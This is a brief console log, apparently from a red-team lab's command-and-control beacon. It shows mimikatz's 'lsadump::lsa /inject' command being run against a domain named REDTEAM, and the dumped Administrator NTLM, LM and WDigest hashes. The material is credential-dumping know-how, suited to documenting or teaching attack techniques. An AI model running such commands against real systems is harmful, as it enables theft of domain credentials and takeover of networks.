 beacon> mimikatz lsadump::lsa /inject
[*] Tasked beacon to run mimikatz's lsadump::lsa /inject command
[+] host called home, sent: 750702 bytes
[+] received output:
Domain : REDTEAM / S-1-5-21-4084356294-3605909545-1810016296
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : ad5a870327c02f83cb947af6a94a4c23
LM   :
Hash NTLM: ad5a870327c02f83cb947af6a94a4c23
ntlm- 0: ad5a870327c02f83cb947af6a94a4c23
ntlm- 1: 518b98ad4178a53695dc997aa02d455c
lm  - 0: eccc23c1c919b009aeed7b8d7d7104d7
* WDigest
01  879c24118bcc4242b8a4fb557e83d721
02  7d4a77bcc333e651ebdcd4fc79aacf5c
03  8657fd3b804daf85469602569e505cbe
04  879c24118bcc4242b8a4fb557e83d721